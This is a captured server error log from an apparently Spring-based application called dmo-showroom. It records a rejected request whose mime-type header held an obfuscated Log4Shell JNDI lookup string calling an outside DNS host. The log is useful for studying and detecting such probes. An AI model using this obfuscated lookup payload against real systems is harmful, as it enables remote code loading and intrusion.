 Jul 10, 2022 @ 00:38:13.004 project_name: dmo-showroom message: 2022-07-10 00:38:12.103 ERROR 17 --- [nio-8080-exec-4] o.a.c.c.C.[.[.[/].
[dispatcherServlet] : Servlet.service() for servlet [dispatcherServlet] in context with path [] threw exception [Request
processing failed; nested exception is org.springframework.http.InvalidMediaTypeException: Invalid mime type "${:-y$}
{${om0:-j}nd${env:afx:-}i:d${yvg::-n}s://i-c9ae83-i9bq-dgsy.vwth7z.xyz?Type=A Type&Name=1100110&Char=!}": Invalid token
character '{' in token "${:-y$}{${om0:-j}nd${env:afx:-}i:d${yvg::-n}s:"] with root cause cluster: CLB real_remote_addr: %